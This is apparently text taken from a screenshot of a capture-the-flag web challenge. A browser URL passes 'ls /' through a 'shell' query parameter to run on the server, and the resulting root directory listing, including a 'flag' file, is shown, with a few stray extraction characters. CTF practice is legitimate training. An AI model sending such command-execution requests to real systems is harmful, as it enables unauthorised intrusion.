 不安全 9c97ee31-ea33-454d-acb8-974dad49d57a.node4.buuoj.cn:81/shell?shell=ls%20/ A C H 8
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
C